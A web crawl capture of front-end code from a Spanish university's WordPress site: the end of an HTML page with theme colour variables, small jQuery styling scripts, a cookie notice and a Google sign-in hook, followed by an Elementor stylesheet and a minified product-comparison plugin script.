--tec-color-accent-primary-hover: rgba(49,75,57,0.8);
--tec-color-accent-primary-multiday: rgba(49,75,57,0.24);
--tec-color-accent-primary-multiday-hover: rgba(49,75,57,0.34);
--tec-color-accent-primary-active: rgba(49,75,57,0.9);
--tec-color-accent-primary-background: rgba(49,75,57,0.07);
--tec-color-background-secondary-datepicker: rgba(49,75,57,0.5);
--tec-color-accent-primary-background-datepicker: #314b39;
--tec-color-button-primary: #314b39;
--tec-color-button-primary-hover: rgba(49,75,57,0.8);
--tec-color-button-primary-active: rgba(49,75,57,0.9);
--tec-color-button-primary-background: rgba(49,75,57,0.07);
--tec-color-day-marker-current-month: #314b39;
--tec-color-day-marker-current-month-hover: rgba(49,75,57,0.8);
--tec-color-day-marker-current-month-active: rgba(49,75,57,0.9);
--tec-color-background-primary-multiday: rgba(49,75,57, 0.24);
--tec-color-background-primary-multiday-hover: rgba(49,75,57, 0.34);
--tec-color-background-primary-multiday-active: rgba(49,75,57, 0.34);
--tec-color-background-secondary-multiday: rgba(49,75,57, 0.24);
--tec-color-background-secondary-multiday-hover: rgba(49,75,57, 0.34);
			}:root {
				/* Customizer-added Events Bar styles */
				--tec-color-background-events-bar-submit-button: #314b39;
--tec-color-background-events-bar-submit-button-hover: rgba(49,75,57, 0.8);
--tec-color-background-events-bar-submit-button-active: rgba(49,75,57, 0.9);
			}
</style>
			<script id="alpha_custom_global_script">
				jQuery(document).ready(function (e) {
		if ( $(".blox-month").html() == 'Jan'){
				$(".blox-month").html("Ene")
		}
}); 	

jQuery(document).ready(function($) {
    // Aplicar estilos al acordeón de WPBakery
    $(".mi-acordeon-personalizado .vc_tta-panel-heading").attr("style", "background-color: #E9B632 !important; color: black !important; border: 2px solid black !important;");
    $(".mi-acordeon-personalizado .vc_tta-panel-body").attr("style", "background-color: #E9B632 !important; color: black !important; border: 2px solid black !important;");
    $(".mi-acordeon-personalizado .vc_tta-title-text").attr("style", "color: black !important;");
});
			</script>
							<script id="alpha_block_35085_script">
					$(document).ready(function() {
  // Get the position of the element with class "u-icon-bag2"
  var position = $('.u-icon-bag2').position();

  // Set the position and styles of the div with class "elementor-widget-udesign_header_cart"
  $('.elementor-widget-udesign_header_cart').css({
    'top': position.top - 14 + 'px',
    'left': position.left - 48 + 'px',
    'z-index': '9999',
    'min-width': '2rem',
    'background': '#E9B632',
    'border-radius': '2rem',
    'display': 'flex',
    'align-items': 'center',
    'justify-content': 'center',
    'height': '2rem'
  });

  // Show the div with class "elementor-widget-udesign_header_cart"
  $('.elementor-widget-udesign_header_cart').show();
});				</script>
					<script></script>
		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestro sitio web. Si continúa utilizando este sitio asumiremos que está de acuerdo.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Estoy de acuerdo">Estoy de acuerdo</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<div id="g_id_onload" data-use_fedcm_for_prompt="true" data-client_id="255087746174-ucek0dnt16ggf5g9jgetrcmdee0mg5r1.apps.googleusercontent.com" data-login_uri="https://ortegaygasset.edu/backendfom/" data-callback="LoginWithGoogleDataCallBack"></div>
			</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ortegaygasset.edu/wp-content/uploads/elementor/css/post-35125.css?ver=1742478734
body_size: 1169
content:
.elementor-35125 .elementor-element.elementor-element-6a9a4c2:not(.elementor-motion-effects-element-type-background), .elementor-35125 .elementor-element.elementor-element-6a9a4c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#314B39;}.elementor-35125 .elementor-element.elementor-element-6a9a4c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-35125 .elementor-element.elementor-element-6a9a4c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35125 .elementor-element.elementor-element-2ae4f81:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-35125 .elementor-element.elementor-element-2ae4f81 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#314B39;}.elementor-35125 .elementor-element.elementor-element-2ae4f81 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-35125 .elementor-element.elementor-element-2ae4f81 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35125 .elementor-element.elementor-element-74bc5b9 > .elementor-container{min-height:257px;}.elementor-35125 .elementor-element.elementor-element-74bc5b9{margin:15px 0px 15px 0px;}.elementor-35125 .elementor-element.elementor-element-c2e5042{column-gap:0px;text-align:left;}.elementor-element-9c969cd .menu, .elementor-element-9c969cd .toggle-menu{width:300px;}.elementor-element-9c969cd .menu > li > a{font-family:"Raleway", Sans-serif;font-size:15px;font-weight:200;line-height:20px;color:#FFFFFF;}.elementor-35125 .elementor-element.elementor-element-2c8071f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-35125 .elementor-element.elementor-element-2c8071f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-35125 .elementor-element.elementor-element-2c8071f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-35125 .elementor-element.elementor-element-2c8071f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-35125 .elementor-element.elementor-element-2c8071f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-35125 .elementor-element.elementor-element-2c8071f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-35125 .elementor-element.elementor-element-2c8071f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-35125 .elementor-element.elementor-element-2c8071f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-35125 .elementor-element.elementor-element-2c8071f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-35125 .elementor-element.elementor-element-2c8071f .elementor-icon-list-icon{padding-right:1px;}.elementor-35125 .elementor-element.elementor-element-2c8071f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-35125 .elementor-element.elementor-element-2c8071f .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;line-height:20px;}.elementor-35125 .elementor-element.elementor-element-2c8071f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-35125 .elementor-element.elementor-element-076c714 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-35125 .elementor-element.elementor-element-076c714 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-35125 .elementor-element.elementor-element-076c714{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-35125 .elementor-element.elementor-element-076c714 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-35125 .elementor-element.elementor-element-076c714 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;}.elementor-35125 .elementor-element.elementor-element-076c714 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-35125 .elementor-element.elementor-element-c9e9f1c > .elementor-container{min-height:52px;}.elementor-35125 .elementor-element.elementor-element-c9e9f1c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-35125 .elementor-element.elementor-element-dbf95b5.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-35125 .elementor-element.elementor-element-dbf95b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-35125 .elementor-element.elementor-element-dbf95b5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-35125 .elementor-element.elementor-element-cf19262{width:var( --container-widget-width, 120.165% );max-width:120.165%;--container-widget-width:120.165%;--container-widget-flex-grow:0;}.elementor-35125 .elementor-element.elementor-element-1bbcd35{--divider-border-style:solid;--divider-color:#617B69;--divider-border-width:1px;}.elementor-35125 .elementor-element.elementor-element-1bbcd35 .elementor-divider-separator{width:81%;margin:0 auto;margin-right:0;}.elementor-35125 .elementor-element.elementor-element-1bbcd35 .elementor-divider{text-align:right;padding-block-start:15px;padding-block-end:15px;}.elementor-35125 .elementor-element.elementor-element-512c84a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-35125 .elementor-element.elementor-element-fc6ed62 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-35125 .elementor-element.elementor-element-fc6ed62 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-35125 .elementor-element.elementor-element-fc6ed62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-35125 .elementor-element.elementor-element-fc6ed62 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-35125 .elementor-element.elementor-element-fc6ed62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-35125 .elementor-element.elementor-element-fc6ed62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-35125 .elementor-element.elementor-element-fc6ed62 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-35125 .elementor-element.elementor-element-fc6ed62 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-35125 .elementor-element.elementor-element-fc6ed62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-35125 .elementor-element.elementor-element-fc6ed62 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-35125 .elementor-element.elementor-element-fc6ed62 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-35125 .elementor-element.elementor-element-fc6ed62 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-35125 .elementor-element.elementor-element-fc6ed62{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-35125 .elementor-element.elementor-element-fc6ed62 .elementor-icon-list-icon{padding-right:0px;}.elementor-35125 .elementor-element.elementor-element-fc6ed62 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-35125 .elementor-element.elementor-element-fc6ed62 .elementor-icon-list-item > a{font-size:10px;font-weight:default;}.elementor-35125 .elementor-element.elementor-element-fc6ed62 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-35125 .elementor-element.elementor-element-d3b8df2{text-align:left;bottom:0px;}.elementor-35125 .elementor-element.elementor-element-d3b8df2 img{max-width:15%;opacity:1;}.elementor-35125 .elementor-element.elementor-element-d3b8df2 .widget-image-caption{text-align:left;}body:not(.rtl) .elementor-35125 .elementor-element.elementor-element-d3b8df2{left:15px;}body.rtl .elementor-35125 .elementor-element.elementor-element-d3b8df2{right:15px;}.elementor-35125 .elementor-element.elementor-element-cd7abd0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-35125 .elementor-element.elementor-element-cd7abd0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFF2F0;}.elementor-35125 .elementor-element.elementor-element-cd7abd0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-35125 .elementor-element.elementor-element-cd7abd0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35125 .elementor-element.elementor-element-c4a4d09 > .elementor-container{min-height:386px;}.elementor-35125 .elementor-element.elementor-element-33a6a46:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-35125 .elementor-element.elementor-element-33a6a46 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#314B39;}.elementor-35125 .elementor-element.elementor-element-33a6a46 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-35125 .elementor-element.elementor-element-33a6a46 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-35125 .elementor-element.elementor-element-bd68ae7 .elementor-accordion-item{border-width:10px;border-color:#314B39;}.elementor-35125 .elementor-element.elementor-element-bd68ae7 .elementor-accordion-item .elementor-tab-content{border-width:10px;border-top-color:#314B39;}.elementor-35125 .elementor-element.elementor-element-bd68ae7 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:10px;border-bottom-color:#314B39;}.elementor-35125 .elementor-element.elementor-element-bd68ae7 .elementor-accordion-icon, .elementor-35125 .elementor-element.elementor-element-bd68ae7 .elementor-accordion-title{color:#FFFFFF;}.elementor-35125 .elementor-element.elementor-element-bd68ae7 .elementor-accordion-icon svg{fill:#FFFFFF;}.elementor-35125 .elementor-element.elementor-element-bd68ae7 .elementor-active .elementor-accordion-icon, .elementor-35125 .elementor-element.elementor-element-bd68ae7 .elementor-active .elementor-accordion-title{color:#FFFFFF;}.elementor-35125 .elementor-element.elementor-element-bd68ae7 .elementor-active .elementor-accordion-icon svg{fill:#FFFFFF;}.elementor-35125 .elementor-element.elementor-element-bd68ae7 .elementor-accordion-title{font-family:"Raleway", Sans-serif;font-weight:default;}.elementor-35125 .elementor-element.elementor-element-bd68ae7 .elementor-tab-content{font-weight:default;}.elementor-35125 .elementor-element.elementor-element-ce3694b > .elementor-container{min-height:55px;}.elementor-35125 .elementor-element.elementor-element-ce3694b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-35125 .elementor-element.elementor-element-ce3694b > .elementor-background-overlay{background-color:#314B39;opacity:1;}.elementor-bc-flex-widget .elementor-35125 .elementor-element.elementor-element-571eb2c.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-35125 .elementor-element.elementor-element-571eb2c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-35125 .elementor-element.elementor-element-571eb2c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-35125 .elementor-element.elementor-element-045b3c6 > .elementor-container{min-height:55px;}.elementor-35125 .elementor-element.elementor-element-045b3c6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-35125 .elementor-element.elementor-element-045b3c6 > .elementor-background-overlay{background-color:#314B39;opacity:1;}.elementor-35125 .elementor-element.elementor-element-a892c40 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-35125 .elementor-element.elementor-element-a892c40 > .elementor-background-overlay{background-color:#314B39;opacity:1;}.elementor-35125 .elementor-element.elementor-element-a83f725 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-35125 .elementor-element.elementor-element-a83f725 > .elementor-background-overlay{background-color:#314B39;opacity:1;}.elementor-35125 .elementor-element.elementor-element-9116795 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-35125 .elementor-element.elementor-element-9116795 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-35125 .elementor-element.elementor-element-9116795 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-35125 .elementor-element.elementor-element-9116795 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-35125 .elementor-element.elementor-element-9116795 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-35125 .elementor-element.elementor-element-9116795 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-35125 .elementor-element.elementor-element-9116795 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-35125 .elementor-element.elementor-element-9116795 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-35125 .elementor-element.elementor-element-9116795 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-35125 .elementor-element.elementor-element-9116795 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-35125 .elementor-element.elementor-element-9116795 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-35125 .elementor-element.elementor-element-9116795 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-35125 .elementor-element.elementor-element-9116795{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-35125 .elementor-element.elementor-element-9116795 .elementor-icon-list-icon{padding-right:0px;}.elementor-35125 .elementor-element.elementor-element-9116795 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-35125 .elementor-element.elementor-element-9116795 .elementor-icon-list-item > a{font-size:10px;font-weight:default;}.elementor-35125 .elementor-element.elementor-element-9116795 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}@media(min-width:768px){.elementor-35125 .elementor-element.elementor-element-2ae4f81{width:61.291%;}.elementor-35125 .elementor-element.elementor-element-8f951c0{width:20%;}.elementor-35125 .elementor-element.elementor-element-d54bf77{width:17.646%;}.elementor-35125 .elementor-element.elementor-element-315a6e7{width:14.322%;}.elementor-35125 .elementor-element.elementor-element-7d3baca{width:48.029%;}.elementor-35125 .elementor-element.elementor-element-265ea00{width:19.16%;}.elementor-35125 .elementor-element.elementor-element-dbf95b5{width:2.172%;}.elementor-35125 .elementor-element.elementor-element-e73fc83{width:78%;}.elementor-35125 .elementor-element.elementor-element-df0743d{width:19.149%;}.elementor-35125 .elementor-element.elementor-element-a39ff09{width:35.773%;}.elementor-35125 .elementor-element.elementor-element-2d99e4a{width:44.742%;}.elementor-35125 .elementor-element.elementor-element-cd7abd0{width:38.644%;}}

--- FILE ---
content_type: application/javascript
request_url: https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/addons/product-compare/product-compare.min.js?ver=4.11.3
body_size: 1202
content:
"use strict";window.theme||(window.theme={}),function(e){theme.productCompare=function(){function a(e,a=!0){var t=e.html(),o=a?1:-1;t=t.replace(/[^0-9]/,""),(t=parseInt(t)+o)>=0&&t<=alpha_vars.compare_limit&&e.html(t)}e(document).on("click",".product a.compare:not(.added)",(function(a){a.preventDefault();var t=e(this),o={action:"alpha_add_to_compare",id:t.data("product_id"),minicompare:e(".header .compare-dropdown").length?e(".header .compare-dropdown").data("minicompare-type"):"",_wpnonce:alpha_vars.nonce};theme.doLoading(t,"small"),t.closest(".product").css("pointer-events","all"),theme.$body.css("pointer-events","none"),e.ajax({type:"post",url:alpha_vars.ajax_url,data:o,dataType:"json",success:function(a){if(theme.endLoading(t),t.closest(".product").css("pointer-events",""),theme.$body.css("pointer-events",""),void 0!==a.count){var o=e(".header .compare-dropdown .widget_compare_content");o.length&&o.html(e(a.minicompare).find(".widget_compare_content").html());var r=o.closest(".dropdown-box");r.length&&(o.find(".mini-basket-empty").length?r.hasClass("empty")||r.addClass("empty"):r.hasClass("empty")&&r.removeClass("empty")),e(document).trigger("added_to_compare",a.popup_template),t.addClass("added"),t.attr("href",a.url);var p=t.children("i");p.length&&t.attr("data-added-icon")&&p.attr("class",t.attr("data-added-icon"));var d=t.text();d&&(p.length?t.html(t.html().replace(d,t.attr("data-added-text"))):t.text(t.attr("data-added-text"))),e("[data-product_id='"+t.data("product_id")+"'].compare").addClass("added").attr("href",a.url),a.shift_product&&e(".product.post-"+a.shift_product).length&&e(".product.post-"+a.shift_product).find(".compare.added").removeClass("added").attr("href","#")}}})})).on("click",".remove_from_compare",(function(t){t.preventDefault();var o=e(this),r={action:"alpha_remove_from_compare",id:o.data("product_id"),_wpnonce:alpha_vars.nonce};theme.doLoading(o.parent(),"small"),e.ajax({type:"post",url:alpha_vars.ajax_url,data:r,dataType:"json",success:function(t){void 0!==t.count&&(theme.endLoading(o.parent()),o.closest(".compare-popup").length?(o.closest("li").empty(),a(e(".compare-popup .compare-heading mark"),!1)):void 0!==t.compare_table&&o.closest(".alpha-compare-table").replaceWith(t.compare_table),e(document).trigger("removed_from_compare",r.id))}})})).on("click",".compare-popup-overlay",(function(){e(".page-wrapper > .compare-popup").removeClass("show")})).on("click",".alpha-compare-table .to-left, .alpha-compare-table .to-right",(function(a){if(a.preventDefault(),!e(this).closest(".compare-basic-info").find(".d-loading").length){var t=e(this),o=t.closest(".compare-value").index()-1;t.closest(".compare-col").hasClass("last-col")&&t.hasClass("to-right")||e(this).closest(".alpha-compare-table").find(".compare-row").each((function(){var a=e(this).children(".compare-value").eq(o),r=t.hasClass("to-left")?a.prev():a.next(),p=t.closest(".compare-col").innerWidth()/t.closest(".compare-row").innerWidth()*100,d=(t.hasClass("to-left")?"-":"")+p+"%",c=(t.hasClass("to-left")?"":"-")+p+"%";r.hasClass("compare-field")||(a.animate({left:d},200,(function(){a.css("left",""),t.hasClass("to-left")?a.after(r):a.before(r)})),r.animate({left:c},200,(function(){r.css("left","")})),setTimeout((function(){(r.hasClass("last-col")||a.hasClass("last-col"))&&(a.toggleClass("last-col"),r.toggleClass("last-col"))}),200))}))}})).on("click",".compare-clean",(function(a){a.preventDefault(),e(".remove_from_compare").each((function(){var a=e(this).data("product_id"),t=e('.compare[data-product_id="'+a+'"]');t.removeClass("added");var o=t.children("i");o.length&&t.attr("data-add-icon")&&o.attr("class",t.attr("data-add-icon"));var r=t.text();r&&(o.length?t.html(t.html().replace(r,t.attr("title"))):t.text(t.attr("title")))})),e(".compare-popup li").empty(),e(".compare-popup .compare-heading mark").text("0"),e.post(alpha_vars.ajax_url,{action:"alpha_clean_compare"}),e(".header .compare-dropdown .compare-count").html("0")})).on("added_to_compare",(function(t,o){if(o)if("offcanvas"==alpha_vars.compare_popup_type){var r=e(".page-wrapper > .compare-popup");r.length||(e(".page-wrapper").append('<div class="compare-popup"></div><div class="compare-popup-overlay"></div>'),r=e(".page-wrapper > .compare-popup")),r.html(o),theme.slider(".compare-popup .slider-wrapper",{spaceBetween:30,breakpoints:{576:{slidesPerView:3,spaceBetween:10},768:{slidesPerView:4},992:{slidesPerView:3.5},1300:{slidesPerView:4}},scrollbar:{el:".slider-scrollbar",dragClass:"slider-scrollbar-drag",draggable:!0}}),theme.requestTimeout((function(){r.addClass("show")}),60)}else theme.minipopup.open({content:o});if(e(".header .compare-dropdown").length){var p=e(".header .compare-dropdown").find(".compare-count");p.length&&a(p)}})).on("removed_from_compare",(function(t,o){var r=e('.compare[data-product_id="'+o+'"]');r.removeClass("added");var p=r.children("i");p.length&&r.attr("data-add-icon")&&p.attr("class",r.attr("data-add-icon"));var d=r.text();if(d&&(p.length?r.html(r.html().replace(d,r.attr("title"))):r.text(r.attr("title"))),e(".header .compare-dropdown").length){var c=e(".header .compare-dropdown").find(".compare-count"),l=e(".header .compare-dropdown");c.length&&a(c,!1),l.find(".mini-item").length>1?(l.find('.remove_from_compare[data-product_id="'+o+'"]').closest(".mini-item").remove(),l.find(".dropdown-box").hasClass("empty")&&l.find(".dropdown-box").removeClass("empty")):(l.find(".widget_compare_content").html(e("script.alpha-minicompare-no-item-html").html()),l.find(".dropdown-box").hasClass("empty")||l.find(".dropdown-box").addClass("empty"))}}))},e(window).on("alpha_complete",theme.productCompare)}(jQuery);